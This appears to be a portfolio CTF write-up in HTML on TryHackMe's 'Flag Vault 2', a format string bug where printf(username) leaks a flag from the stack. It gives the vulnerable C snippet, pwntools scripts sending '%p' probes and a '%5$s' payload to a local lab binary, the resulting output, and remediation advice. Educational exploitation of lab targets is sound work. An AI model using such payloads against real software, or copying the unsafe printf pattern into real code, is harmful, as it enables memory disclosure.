

<file: writeups/flagvault2.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe — Flag Vault 2 — Atharva Kulkarni</title>
  <meta name="description" content="Format string vulnerability via printf(username) leaking the flag off the stack. TryHackMe Flag Vault 2 writeup by Atharva Kulkarni.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/flagvault2.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/flagvault2.html">
  <meta property="og:title" content="TryHackMe — Flag Vault 2 — Atharva Kulkarni">
  <meta property="og:description" content="Format string vulnerability via printf(username) leaking the flag off the stack. TryHackMe Flag Vault 2 writeup by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/flagvault2.html">
  <meta name="twitter:title" content="TryHackMe — Flag Vault 2 — Atharva Kulkarni">
  <meta name="twitter:description" content="Format string vulnerability via printf(username) leaking the flag off the stack. TryHackMe Flag Vault 2 writeup by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.easy { background: rgba(0,255,157,.1); color: var(--accent2); border: 1px solid rgba(0,255,157,.2); }
    .wr-badge.medium { background: rgba(255,193,7,.1); color: #ffc107; border: 1px solid rgba(255,193,7,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; }
    .wr-phase { margin-bottom: 3rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; }
    .wr-lesson { background: rgba(0,255,157,.05); border: 1px solid rgba(0,255,157,.2); border-radius: 4px; padding: 1rem 1.2rem; margin-top: 2rem; }
    .wr-lesson-title { color: var(--accent2); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .5rem; }
    .wr-lesson p { font-size: .83rem; color: var(--text2); }
    .wr-flag { word-break: break-all; }
    .wr-table { display: block; overflow-x: auto; }
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "Flag Vault 2 — TryHackMe walkthrough",
  "name": "Flag Vault 2",
  "url": "https://atharvaxsecurity.com/writeups/flagvault2.html",
  "description": "Exploited a format string vulnerability (CWE-134) in printf() to leak a flag from stack memory — no buffer overflow needed.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">Flag Vault 2</h1>
    <div class="wr-meta">
      
      <span class="wr-badge category">PWN</span>
      <span class="wr-badge category">Format String Vulnerability</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">"Patched" Flag Vault binary</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Vulnerability</span><span class="wr-summary-val">Format string bug via printf(username)</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Severity</span><span class="wr-summary-val"><span style="display:inline-block;font-size:.7rem;letter-spacing:.08em;padding:.1rem .55rem;border-radius:3px;color:#ff4d6d;background:rgba(255,77,109,.1);border:1px solid rgba(255,77,109,.2);">HIGH</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://cwe.mitre.org/data/definitions/134.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-134</a> &middot; <a href="https://cwe.mitre.org/data/definitions/125.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-125</a> &middot; <a href="https://owasp.org/Top10/A03_2021-Injection/" target="_blank" rel="noopener noreferrer" class="wr-ref">OWASP A03:2021</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Tools</span><span class="wr-summary-val">pwntools (Python)</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag</span><span class="wr-summary-val wr-flag">THM{flag for question #1}</span></div>
    </div>
  </div>

  <div class="wr-body">
    <div class="wr-phase">
      <h2 class="wr-phase-title">1. The "Fix" That Broke Things</h2>
      <p class="wr-p">In the sequel, the developer <strong>removed the buffer overflow</strong> from the original Flag Vault &mdash; bounded reads now protect both buffers. But in the process they introduced a new and equally serious bug: user input is passed <strong>directly</strong> to <span class="wr-inline-code">printf()</span> as the format string.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">char username[100];
char flag[100];

read_flag_into_memory(flag);   // flag loaded but never printed

printf(username);              // VULNERABLE: input as format string
// should be: printf("%s", username);</div>
      <p class="wr-p">The flag is read into memory but is <strong>never deliberately printed</strong>. It simply sits on the stack &mdash; which is exactly what a format string vulnerability lets us reach.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">2. Why printf(username) Is Dangerous</h2>
      <p class="wr-p">When the format string is attacker-controlled, supplying conversion specifiers such as <span class="wr-inline-code">%p</span>, <span class="wr-inline-code">%x</span>, or <span class="wr-inline-code">%s</span> makes <span class="wr-inline-code">printf</span> walk the stack looking for arguments that were never passed. Each specifier reads and prints a value from the stack, turning a benign print into an arbitrary memory read.</p>
      <table class="wr-table">
        <thead><tr><th>Specifier</th><th>Reads</th><th>Use</th></tr></thead>
        <tbody>
          <tr><td>%p</td><td>Pointer value off the stack</td><td>Map stack layout, find offsets</td></tr>
          <tr><td>%x</td><td>Raw hex word off the stack</td><td>Leak adjacent stack data</td></tr>
          <tr><td>%s</td><td>String at the pointed-to address</td><td>Dereference and print the flag</td></tr>
          <tr><td>%N$s</td><td>String at the Nth stack argument</td><td>Directly target the flag&rsquo;s slot</td></tr>
        </tbody>
      </table>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">3. Locating the Flag on the Stack</h2>
      <p class="wr-p">First, fingerprint the stack by submitting a series of <span class="wr-inline-code">%p</span> reads. Walking the positions reveals where the pointer to the flag buffer sits. Positional specifiers (<span class="wr-inline-code">%N$</span>) let us jump straight to a chosen slot rather than padding our way there.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">from pwn import *

p = process('./vault2')

# Enumerate stack slots to find the flag pointer
p.sendline(b'%p %p %p %p %p %p')
print(p.recvline())          # inspect leaked addresses</div>
      <p class="wr-p">Testing positional reads, <strong>stack position 5</strong> held the pointer to the flag string. Dereferencing that slot with <span class="wr-inline-code">%s</span> prints the flag itself.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">4. Leaking the Flag</h2>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">from pwn import *

p = process('./vault2')

# %5$s -> read the string pointed to by stack argument #5
p.sendline(b'%5$s')

print(p.recvall().decode())</div>
      <p class="wr-p">The <span class="wr-inline-code">%5$s</span> payload instructs <span class="wr-inline-code">printf</span> to treat the 5th stack value as a <span class="wr-inline-code">char*</span> and print the string it points to &mdash; the flag.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">5. Flag</h2>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">$ python3 exploit.py
[+] Starting local process './vault2'
[+] Receiving all data: Done
THM{flag for question #1}</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">Key Takeaways</h2>
      <div class="wr-takeaways">
        <div style="background:rgba(0,212,255,.04);border:1px solid rgba(0,212,255,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Attacker Perspective</div>
          <p class="wr-p">When printf() receives user input as the format string instead of a fixed string, the attacker controls how printf reads memory. Stack offsets can be discovered by iterating %p or %x until the target appears. %N$s reads a string at stack position N directly.</p>
        </div>
        <div style="background:rgba(0,255,157,.04);border:1px solid rgba(0,255,157,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent2);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Defender / Remediation</div>
          <p class="wr-p">Never pass user-controlled data as the format string argument to printf(). Always use printf("%s", userInput). Enable stack canaries and ASLR. Compiler warnings (-Wformat-security) catch this pattern at build time.</p>
        </div>
      </div>
    </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <a class="wr-pager-link" href="domino.html" rel="prev">&larr; Domino</a>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <a class="wr-pager-link" href="flagvault.html" rel="next">Flag Vault &rarr;</a>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>

